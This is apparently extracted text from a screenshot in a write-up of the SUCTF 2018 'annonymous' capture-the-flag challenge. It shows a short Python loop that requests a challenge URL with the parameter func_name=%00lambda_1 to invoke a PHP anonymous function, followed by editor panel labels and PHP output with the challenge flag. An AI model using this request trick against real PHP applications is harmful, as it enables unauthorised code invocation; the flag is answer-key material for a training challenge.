 [SUCTF 2018]annonymous.py > ...
1 import requests
2 while True:
3 ····r=requests.get('http://ebd37f39-2cce-43b2-9235-a816c69e591e.node3.buuoj.cn/?func_name=%00lambda_1')
4 ····print(r.text)
问题 16 输出 调试控制台 终端 2: Python
<?php
//$flag="flag{41b3552c-2677-4ac4-af9f-79195de6ed51}";